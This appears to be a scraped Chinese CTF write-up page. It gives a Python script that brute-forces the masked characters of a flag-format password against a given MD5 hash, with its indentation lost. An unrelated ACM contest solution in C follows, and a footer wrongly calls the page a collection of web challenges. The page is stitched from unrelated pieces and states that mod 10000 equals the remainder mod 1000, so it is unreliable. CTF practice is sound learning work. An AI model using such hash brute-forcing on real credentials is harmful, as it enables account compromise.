
查看源码得到flag
Crypto [WEEK2]md5太残暴了
小明养成了定期修改密码的好习惯,同时,他还是一个CTF爱好者。有一天,他突发奇想,用flag格式来设置密码,为了防止忘记密码,他还把密码进行了md5加密。
为了避免被其他人看到全部密码,他还特意修改了其中部分字符为#。你能猜出他的密码吗?
plaintext = flag#00#_P4ssw0rd_N3v3r_F0rg3t_63####
md5 = ac7f4d52c3924925aa9c8a7a1f522451
PS: 第一个#是大写字母,第二个#是小写字母,其他是数字。
贴上脚本
import string
import hashlib
s1 = string.ascii_uppercase
s2 = string.ascii_lowercase
s3 = []
for i in range(0,10000):
i = str(i)
if len(i)!=4:
s3.append('0'*(4-len(str(i)))+i)
else:
s3.append(i)
for i in s1:
for j in s2:
for k in s3:
s = 'flag'+i+'00'+j+'_P4ssw0rd_N3v3r_F0rg3t_63'+k+''
print(s)
if hashlib.md5(s.encode('utf-8')).hexdigest() == 'ac7f4d52c3924925aa9c8a7a1f522451':
print("Find it: "+s)
exit(0)SWPU-ACM集训队周赛之组队赛(3-11)G题题解
水水水水水,不难发现如下表
t 1 2 3 4
v 1 3 5 7
s 1 4 9 16
明显s=t*t
题目中对10000取模即取后四位,即对1000取余
#include<stdio.h> int main() { long long v,T,t,s; scanf("%lld",&T); while(T--) { scanf("%lld",&t); s=t*t; s=s%10000; printf("%lld\n",s); } return 0; }
以上是关于2022 SWPU新生赛&HNCTF web部分题目的主要内容,如果未能解决你的问题,请参考以下文章